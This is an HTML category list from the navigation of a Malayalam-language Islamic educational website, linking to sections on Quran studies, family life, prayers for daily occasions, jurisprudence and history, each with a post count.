	<li class="cat-item cat-item-86"><a href="https://islampadasala.com/category/family_qa/"><span class="category-text">കുടുംബ ജീവിതം-Q&amp;A</span><span class="count">54</span></a>
</li>
	<li class="cat-item cat-item-516"><a href="https://islampadasala.com/category/kudumbam-padanagal/"><span class="category-text">കുടുംബം-പഠനങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-91"><a href="https://islampadasala.com/category/kudumbamlekhanagal/"><span class="category-text">കുടുംബം-ലേഖനങ്ങള്‍</span><span class="count">41</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://islampadasala.com/category/the_outlook_for_life/family_life/"><span class="category-text">കുടുംബജീവിതം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-432"><a href="https://islampadasala.com/category/children/"><span class="category-text">കുട്ടികള്‍</span><span class="count">10</span></a>
</li>
	<li class="cat-item cat-item-573"><a href="https://islampadasala.com/category/crusades/"><span class="category-text">കുരിശുയുദ്ധങ്ങള്‍</span><span class="count">9</span></a>
</li>
	<li class="cat-item cat-item-889"><a href="https://islampadasala.com/category/kerala_muslim_aikyasangam/"><span class="category-text">കേരളമുസ്‌ലിം ഐക്യസംഘം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-674"><a href="https://islampadasala.com/category/dua_making_cool_temperament/"><span class="category-text">കോപംതോന്നിയാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-89"><a href="https://islampadasala.com/category/counselling/"><span class="category-text">കൗണ്‍സലിങ്‌</span><span class="count">7</span></a>
</li>
	<li class="cat-item cat-item-457"><a href="https://islampadasala.com/category/krodegaranam/"><span class="category-text">ക്രോഡീകരണം</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-896"><a href="https://islampadasala.com/category/khadeeja_binth/"><span class="category-text">ഖദീജ(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-585"><a href="https://islampadasala.com/category/kabarsantharsanam/"><span class="category-text">ഖബ് ര്‍ സന്ദര്‍ശനം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-782"><a href="https://islampadasala.com/category/dua_whilevisitingqabr/"><span class="category-text">ഖബ്ര്‍ സന്ദര്‍ശിച്ചാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-584"><a href="https://islampadasala.com/category/kabaradakam/"><span class="category-text">ഖബ്‌റടക്കം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-780"><a href="https://islampadasala.com/category/dua_whilelayingmayyith_inqabr/"><span class="category-text">ഖബ്‌റില്‍ വെക്കുമ്പോള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-465"><a href="https://islampadasala.com/category/khulafau_rrashidoon/"><span class="category-text">ഖലീഫമാര്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-839"><a href="https://islampadasala.com/category/quiyas_root/"><span class="category-text">ഖിയാസ്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-736"><a href="https://islampadasala.com/category/dua_qunoot/"><span class="category-text">ഖുനൂതില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://islampadasala.com/category/duas_fromholy_quran/"><span class="category-text">ഖുര്‍ആനില്‍നിന്നുള്ളവ</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-58"><a href="https://islampadasala.com/category/documents/quran/"><span class="category-text">ഖുര്‍ആന്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-272"><a href="https://islampadasala.com/category/quran-and-science/"><span class="category-text">ഖുര്‍ആന്‍ &amp; സയന്‍സ്‌</span><span class="count">7</span></a>
</li>
	<li class="cat-item cat-item-78"><a href="https://islampadasala.com/category/quran_qa/"><span class="category-text">ഖുര്‍ആന്‍&#8211; വിമര്‍ശനങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-826"><a href="https://islampadasala.com/category/quran-qa/"><span class="category-text">ഖുര്‍ആന്‍-Q&amp;A</span><span class="count">14</span></a>
</li>
	<li class="cat-item cat-item-173"><a href="https://islampadasala.com/category/quran-padanagal/"><span class="category-text">ഖുര്‍ആന്‍-പഠനങ്ങള്‍</span><span class="count">38</span></a>
</li>
	<li class="cat-item cat-item-531"><a href="https://islampadasala.com/category/quran-leghanagal/"><span class="category-text">ഖുര്‍ആന്‍-ലേഖനങ്ങള്‍</span><span class="count">33</span></a>
</li>
	<li class="cat-item cat-item-836"><a href="https://islampadasala.com/category/quranic-roots/"><span class="category-text">ഖുര്‍ആന്‍r</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-731"><a href="https://islampadasala.com/category/dua_tilavatussujood/"><span class="category-text">ഖുര്‍ആന്‍പാരായണത്തിന്റെ സുജൂദില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-257"><a href="https://islampadasala.com/category/grendagal/"><span class="category-text">ഗ്രന്ഥങ്ങള്‍</span><span class="count">10</span></a>
</li>
	<li class="cat-item cat-item-539"><a href="https://islampadasala.com/category/charithram/"><span class="category-text">ചരിത്രം</span><span class="count">18</span></a>
</li>
	<li class="cat-item cat-item-625"><a href="https://islampadasala.com/category/historic_events_in_lifeofrasool/"><span class="category-text">ചരിത്രസംഭവങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-886"><a href="https://islampadasala.com/category/chalilakath_kunj_mohd_haji/"><span class="category-text">ചാലിലകത്ത് കുഞ്ഞുമുഹമ്മദ് ഹാജി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-877"><a href="https://islampadasala.com/category/jamaat_e_islami/"><span class="category-text">ജമാഅത്തെ ഇസ്‌ലാമി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-874"><a href="https://islampadasala.com/category/jamaluddeen_afghani/"><span class="category-text">ജമാലുദ്ദീന്‍ അഫ്ഗാനി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-763"><a href="https://islampadasala.com/category/dua_while_jamra_stoning/"><span class="category-text">ജംറയിലെ കല്ലേറില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-592"><a href="https://islampadasala.com/category/jihadh/"><span class="category-text">ജിഹാദ്‌</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="https://islampadasala.com/category/the_outlook_for_life/"><span class="category-text">ജീവിതവീക്ഷണം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-906"><a href="https://islampadasala.com/category/juwairiya_wife/"><span class="category-text">ജുവൈരിയ്യ(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-67"><a href="https://islampadasala.com/category/viswasam/najn-arinjan-islam/"><span class="category-text">ഞാനറിഞ്ഞ ഇസ്‌ലാം</span><span class="count">118</span></a>
</li>
	<li class="cat-item cat-item-623"><a href="https://islampadasala.com/category/rasool_i_percieved/"><span class="category-text">ഞാനറിഞ്ഞ പ്രവാചകന്‍</span><span class="count">7</span></a>
</li>
	<li class="cat-item cat-item-617"><a href="https://islampadasala.com/category/democracy/"><span class="category-text">ഡെമോക്രസി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-482"><a href="https://islampadasala.com/category/tatwachinthagar/"><span class="category-text">തത്ത്വചിന്തകര്‍</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-791"><a href="https://islampadasala.com/category/quranic_interpretations/"><span class="category-text">തഫ്‌സീറുകള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-703"><a href="https://islampadasala.com/category/dua_as_tawakkul/"><span class="category-text">തവക്കുല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-403"><a href="https://islampadasala.com/category/thirajeduppu/"><span class="category-text">തെരഞ്ഞെടുപ്പ്</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-600"><a href="https://islampadasala.com/category/muhammadu/misconceptions_about_rasool/"><span class="category-text">തെറ്റുധാരണകള്‍</span><span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-892"><a href="https://islampadasala.com/category/thora/"><span class="category-text">തൗറാത്ത്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-688"><a href="https://islampadasala.com/category/dua_seekingrefugefromdajjal/"><span class="category-text">ദജ്ജാലില്‍നിന്ന് അഭയം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-445"><a href="https://islampadasala.com/category/darshanam/"><span class="category-text">ദര്‍ശനം</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-597"><a href="https://islampadasala.com/category/nagarigatha/%e0%b4%a6%e0%b4%b0%e0%b5%8d%e2%80%8d%e0%b4%b6%e0%b4%a8%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b4%b3%e0%b5%8d%e2%80%8d/"><span class="category-text">ദര്‍ശനങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-345"><a href="https://islampadasala.com/category/dabathyam/"><span class="category-text">ദാമ്പത്യം</span><span class="count">21</span></a>
</li>
	<li class="cat-item cat-item-377"><a href="https://islampadasala.com/category/dyanavagashigal/"><span class="category-text">ദായധനാവകാശികള്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-324"><a href="https://islampadasala.com/category/davoothu/"><span class="category-text">ദാവൂദ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-491"><a href="https://islampadasala.com/category/dikar-du-aa/"><span class="category-text">ദിക് ര്‍ &#8211; ദുആ</span><span class="count">6</span></a>
</li>
	<li class="cat-item cat-item-350"><a href="https://islampadasala.com/category/dikarugal/"><span class="category-text">ദിക്‌റുകള്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-700"><a href="https://islampadasala.com/category/dua_seekrefugefrom_melancholy_depression/"><span class="category-text">ദുഃഖവും വിഷാദവും</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-696"><a href="https://islampadasala.com/category/dua_to_wade_turbulentlifewaves/"><span class="category-text">ദുസ്സഹജീവിതത്തില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-709"><a href="https://islampadasala.com/category/dua_bad_dreams/"><span class="category-text">ദുസ്സ്വപ്‌നം കണ്ടാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-447"><a href="https://islampadasala.com/category/dawthyam-edu/"><span class="category-text">ദൗത്യം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-907"><a href="https://islampadasala.com/category/wives_of_prophet/"><span class="category-text">നബി പത്‌നിമാര്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-245"><a href="https://islampadasala.com/category/viswasam/prevajaganmar/"><span class="category-text">നബിമാര്‍</span><span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-284"><a href="https://islampadasala.com/category/namskaram/"><span class="category-text">നമസ്‌കാരം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-735"><a href="https://islampadasala.com/category/dua_after_prayer/"><span class="category-text">നമസ്‌കാരം കഴിഞ്ഞാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-251"><a href="https://islampadasala.com/category/namaskaram/"><span class="category-text">നമസ്‌കാരം- ലേഖനങ്ങള്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://islampadasala.com/category/swalath_qa/"><span class="category-text">നമസ്‌കാരം-Q&amp;A</span><span class="count">12</span></a>
</li>
	<li class="cat-item cat-item-537"><a href="https://islampadasala.com/category/namaskaram-padanagal/"><span class="category-text">നമസ്‌കാരം-പഠനങ്ങള്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-656"><a href="https://islampadasala.com/category/dikr_after_all_prayers/"><span class="category-text">നമസ്‌കാരശേഷം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-771"><a href="https://islampadasala.com/category/dua_savefromhell_thepatient/"><span class="category-text">നരകത്തീയില്‍നിന്ന് മുക്തി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-508"><a href="https://islampadasala.com/category/navodhananayakar-islam-india/"><span class="category-text">നവോത്ഥാന നായകര്‍</span><span class="count">7</span></a>
</li>
	<li class="cat-item cat-item-884"><a href="https://islampadasala.com/category/renovators/"><span class="category-text">നവോത്ഥാന ശില്‍പികള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-176"><a href="https://islampadasala.com/category/nagarigatha/"><span class="category-text">നാഗരികത</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-777"><a href="https://islampadasala.com/category/dua_fourthtakbeer_prayermayyith/"><span class="category-text">നാലാം തക്ബീറില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-633"><a href="https://islampadasala.com/category/judicial_laws/"><span class="category-text">നിയമങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-364"><a href="https://islampadasala.com/category/nirbhanthanamskaram/"><span class="category-text">നിര്‍ബന്ധ നമസ്‌കാരം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-463"><a href="https://islampadasala.com/category/nivedagar/"><span class="category-text">നിവേദകര്‍</span><span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-606"><a href="https://islampadasala.com/category/jurisprudence/jurisprudence_articles/"><span class="category-text">നീതിന്യായം-ലേഖനങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-875"><a href="https://islampadasala.com/category/noorsi_movement/"><span class="category-text">നൂര്‍സി പ്രസ്ഥാനം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-294"><a href="https://islampadasala.com/category/noohu/"><span class="category-text">നൂഹ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-252"><a href="https://islampadasala.com/category/nobbu/"><span class="category-text">നോമ്പ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-756"><a href="https://islampadasala.com/category/dua_while_breaking_fast_ifthar/"><span class="category-text">നോമ്പ് തുറക്കുമ്പോള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-757"><a href="https://islampadasala.com/category/dua_for_providing_food_for_iftar/"><span class="category-text">നോമ്പ് തുറപ്പിച്ചവര്‍ക്കായി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://islampadasala.com/category/fasting_qa/"><span class="category-text">നോമ്പ്-Q&amp;A</span><span class="count">8</span></a>
</li>
	<li class="cat-item cat-item-553"><a href="https://islampadasala.com/category/nobbu-lekhanagal/"><span class="category-text">നോമ്പ്-ലേഖനങ്ങള്‍</span><span class="count">6</span></a>
</li>
	<li class="cat-item cat-item-605"><a href="https://islampadasala.com/category/documents/shariah/minority_fiqh/"><span class="category-text">ന്യൂനപക്ഷകര്‍മശാസ്ത്രം</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-846"><a href="https://islampadasala.com/category/minoritymuslims/"><span class="category-text">ന്യൂനപക്ഷമുസ്‌ലിം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-914"><a href="https://islampadasala.com/category/partnership_deals/"><span class="category-text">പങ്കാളിത്തം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-746"><a href="https://islampadasala.com/category/dua_entering_town_village/"><span class="category-text">പട്ടണം/ഗ്രാമം എത്തിയാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-814"><a href="https://islampadasala.com/category/bailconditions/"><span class="category-text">പണയം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-244"><a href="https://islampadasala.com/category/viswasam/paralogam/"><span class="category-text">പരലോകം</span><span class="count">6</span></a>
</li>
	<li class="cat-item cat-item-341"><a href="https://islampadasala.com/category/palisha/"><span class="category-text">പലിശ</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-719"><a href="https://islampadasala.com/category/dua_while_going_to_masjid/"><span class="category-text">പള്ളിയിലേക്ക് പോകുമ്പോള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-720"><a href="https://islampadasala.com/category/dua_while_getting_into_masjid/"><span class="category-text">പള്ളിയില്‍ പ്രവേശിച്ചാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-722"><a href="https://islampadasala.com/category/dua_stepping_out_masjid/"><span class="category-text">പള്ളിയില്‍നിന്നിറങ്ങിയാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-742"><a href="https://islampadasala.com/category/dua_hearing_sneeze/"><span class="category-text">പറയേണ്ടത്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-701"><a href="https://islampadasala.com/category/dua_whilegetting_beingpraised/"><span class="category-text">പുകഴ്ത്തിയാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-714"><a href="https://islampadasala.com/category/dua_for_newclothes/"><span class="category-text">പുതുവസ്ത്രം ധരിച്ചാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-712"><a href="https://islampadasala.com/category/dua_after_excretion/"><span class="category-text">പുറത്തുവന്നാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-844"><a href="https://islampadasala.com/category/sharau_man_qablana/"><span class="category-text">പൂര്‍വികശരീഅത്ത്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-787"><a href="https://islampadasala.com/category/dua_tostop_torrentialrain/"><span class="category-text">പേമാരി നിറുത്താന്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-807"><a href="https://islampadasala.com/category/propagation/"><span class="category-text">പ്രചാരണം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-471"><a href="https://islampadasala.com/category/prethinjaniyamangal/"><span class="category-text">പ്രതിജ്ഞാനിയമങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-479"><a href="https://islampadasala.com/category/predanahadagal/"><span class="category-text">പ്രധാന ഘടകങ്ങള്‍</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-834"><a href="https://islampadasala.com/category/dawa_in_kerala/"><span class="category-text">പ്രബോധനം</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://islampadasala.com/category/documents/"><span class="category-text">പ്രമാണങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-246"><a href="https://islampadasala.com/category/prevajaganmar-charithram/"><span class="category-text">പ്രവാചകന്‍മാര്‍</span><span class="count">23</span></a>
</li>
	<li class="cat-item cat-item-162"><a href="https://islampadasala.com/category/prophets_qa/"><span class="category-text">പ്രവാചകന്മാര്‍-Q&amp;A</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-622"><a href="https://islampadasala.com/category/hubburasool/"><span class="category-text">പ്രവാചകസ്‌നേഹം</span><span class="count">7</span></a>
</li>
	<li class="cat-item cat-item-661"><a href="https://islampadasala.com/category/dikr_for_repentence/"><span class="category-text">പ്രായശ്ചിത്തത്തിന്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-726"><a href="https://islampadasala.com/category/dua_iftitaah/"><span class="category-text">പ്രാരംഭപ്രാര്‍ഥന</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-922"><a href="https://islampadasala.com/category/arab-world/%e0%b4%ab%e0%b4%b2%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b5%e0%b5%80%e0%b5%bb-arab-world/"><span class="category-text">ഫലസ്ത്വീൻ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-921"><a href="https://islampadasala.com/category/%e0%b4%ab%e0%b4%b2%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b5%e0%b5%80%e0%b5%bb/"><span class="category-text">ഫലസ്ത്വീൻ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-802"><a href="https://islampadasala.com/category/family_counselling/"><span class="category-text">ഫാമിലി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-603"><a href="https://islampadasala.com/category/documents/shariah/%e0%b4%ab%e0%b4%bf%e0%b4%96%e0%b5%8d%e0%b4%b9%e0%b5%8d/"><span class="category-text">ഫിഖ്ഹ്</span><span class="count">8</span></a>
</li>
	<li class="cat-item cat-item-268"><a href="https://islampadasala.com/category/figehu/"><span class="category-text">ഫിഖ്ഹ്‌</span><span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-583"><a href="https://islampadasala.com/category/fithuarsakathu/"><span class="category-text">ഫിത്വര്‍ സകാത്ത്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-765"><a href="https://islampadasala.com/category/dua_during_sex/"><span class="category-text">ബന്ധപ്പെടുന്ന വേളയില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-779"><a href="https://islampadasala.com/category/dua_incodolencewith_relatives_ofmayyith/"><span class="category-text">ബന്ധുക്കളെ സാന്ത്വനിപ്പിക്കാന്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-589"><a href="https://islampadasala.com/category/bali/"><span class="category-text">ബലി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-683"><a href="https://islampadasala.com/category/dua_while_offering_beastsacrifice/"><span class="category-text">ബലിയറുക്കുമ്പോള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-390"><a href="https://islampadasala.com/category/bahubharytham/"><span class="category-text">ബഹുഭാര്യാത്വം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-280"><a href="https://islampadasala.com/category/bank-egamathu/"><span class="category-text">ബാങ്ക് &#8211; ഇഖാമത്ത്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-718"><a href="https://islampadasala.com/category/dua_completion_of_azaan/"><span class="category-text">ബാങ്ക് കഴിഞ്ഞാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-655"><a href="https://islampadasala.com/category/dikr_while_azaan/"><span class="category-text">ബാങ്ക് വിളി കേട്ടാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-711"><a href="https://islampadasala.com/category/dua_entering_latrine/"><span class="category-text">ബാത്‌റൂമില്‍ കയറുമ്പോള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-740"><a href="https://islampadasala.com/category/dua_after_having_food/"><span class="category-text">ഭക്ഷണശേഷം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-708"><a href="https://islampadasala.com/category/dua_lay_in_fearsweat/"><span class="category-text">ഭയന്ന് ഞെട്ടിയുണര്‍ന്നാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-660"><a href="https://islampadasala.com/category/dikr_while_fear/"><span class="category-text">ഭയവും ഞെട്ടലും ഉണ്ടായാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-500"><a href="https://islampadasala.com/category/bhishaguarar/"><span class="category-text">ഭിഷഗ്വരര്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-853"><a href="https://islampadasala.com/category/maumoon/"><span class="category-text">മഅ്മൂന്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-885"><a href="https://islampadasala.com/category/makti_thangal/"><span class="category-text">മക്തി തങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-602"><a href="https://islampadasala.com/category/documents/shariah/aim_of_shariah/"><span class="category-text">മഖാസ്വിദുശ്ശരീഅഃ</span><span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-750"><a href="https://islampadasala.com/category/dua_while_returnjourney/"><span class="category-text">മടക്കയാത്രയില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-406"><a href="https://islampadasala.com/category/madeenamathruga/"><span class="category-text">മദീന മാതൃക</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-494"><a href="https://islampadasala.com/category/mathyapanam/"><span class="category-text">മദ്യപാനം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-859"><a href="https://islampadasala.com/category/imams_of_madhabs/"><span class="category-text">മദ്ഹബിന്റെ ഇമാമുകള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-604"><a href="https://islampadasala.com/category/documents/shariah/school_of_thoughts/"><span class="category-text">മദ്ഹബുകള്‍</span><span class="count">18</span></a>
</li>
	<li class="cat-item cat-item-634"><a href="https://islampadasala.com/category/human_rights/"><span class="category-text">മനുഷ്യാവകാശങ്ങള്‍</span><span class="count">6</span></a>
</li>
	<li class="cat-item cat-item-772"><a href="https://islampadasala.com/category/dua_whileclosingeyes_ofmayyith/"><span class="category-text">മയ്യിത്തിന്റെ കണ്ണടക്കുമ്പോള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-492"><a href="https://islampadasala.com/category/mayithunamskaram/"><span class="category-text">മയ്യിത്ത് നമസ്‌കാരം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-778"><a href="https://islampadasala.com/category/dua_for_child_nwbornbabymayyith/"><span class="category-text">മയ്യിത്ത് ശിശുവാണെങ്കില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-416"><a href="https://islampadasala.com/category/mayathu-samskaranam/"><span class="category-text">മയ്യിത്ത് സംസ്‌കരണം</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-769"><a href="https://islampadasala.com/category/dikr_dying/"><span class="category-text">മരണമടുത്താല്‍ ചൊല്ലേണ്ടത്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-386"><a href="https://islampadasala.com/category/maryadagal/"><span class="category-text">മര്യാദകള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-850"><a href="https://islampadasala.com/category/marwan_bin_muhammed/"><span class="category-text">മര്‍വാനുബ്‌നു മുഹമ്മദ്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-560"><a href="https://islampadasala.com/category/marvanubnulhakam/"><span class="category-text">മര്‍വാനുബ്‌നുല്‍ ഹകം</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-248"><a href="https://islampadasala.com/category/viswasam/malakkugal/"><span class="category-text">മലക്കുകള്‍</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-841"><a href="https://islampadasala.com/category/maslaha_mursala/"><span class="category-text">മസ്‌ലഹഃ മുര്‍സലഃ</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-469"><a href="https://islampadasala.com/category/mahar/"><span class="category-text">മഹ് ര്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-704"><a href="https://islampadasala.com/category/dua_indrought_forrain/"><span class="category-text">മഴക്കുവേണ്ടി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-788"><a href="https://islampadasala.com/category/dua_asthanksgiving_forraining/"><span class="category-text">മഴയ്ക്ക് നന്ദിസൂചകം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-781"><a href="https://islampadasala.com/category/dua_after_dafanmayyith_cremation/"><span class="category-text">മറവുചെയ്തശേഷം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-767"><a href="https://islampadasala.com/category/dua_thanksgivingforfelicity_nwbornbaby/"><span class="category-text">മറുപടി പ്രാര്‍ഥന</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-744"><a href="https://islampadasala.com/category/dua_of_sneezer_fortheother/"><span class="category-text">മറുപടിക്ക് പ്രാര്‍ഥന</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-441"><a href="https://islampadasala.com/category/parents/"><span class="category-text">മാതാപിതാക്കള്‍</span><span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-793"><a href="https://islampadasala.com/category/mappila_arts_folklore/"><span class="category-text">മാപ്പിളകലകള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-676"><a href="https://islampadasala.com/category/dua_when_in_market/"><span class="category-text">മാര്‍ക്കറ്റില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-800"><a href="https://islampadasala.com/category/marriage_counselling/"><span class="category-text">മാര്യേജ്</span><span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-637"><a href="https://islampadasala.com/category/impurities/"><span class="category-text">മാലിന്യങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://islampadasala.com/category/masapiravi/"><span class="category-text">മാസപ്പിറവി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-751"><a href="https://islampadasala.com/category/dua_seeing_newmoon/"><span class="category-text">മാസപ്പിറവിയില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-854"><a href="https://islampadasala.com/category/muethasim_billah/"><span class="category-text">മുഅ്തസിം ബില്ലാഹ്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-513"><a href="https://islampadasala.com/category/muaviya/"><span class="category-text">മുആവിയ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-870"><a href="https://islampadasala.com/category/mujahideen_movements/"><span class="category-text">മുജാഹിദീന്‍ പ്രസ്ഥാനം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-855"><a href="https://islampadasala.com/category/muthavakkil_al_allah/"><span class="category-text">മുതവക്കില്‍ അലല്ലാഹ്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://islampadasala.com/category/munnorukagal/"><span class="category-text">മുന്നൊരുക്കങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-869"><a href="https://islampadasala.com/category/muhammed_bin_abdilwahhab/"><span class="category-text">മുഹമ്മദുബ്‌നു അബ്ദില്‍ വഹ്ഹാബ്</span><span class="count">1</span></a>
</li>
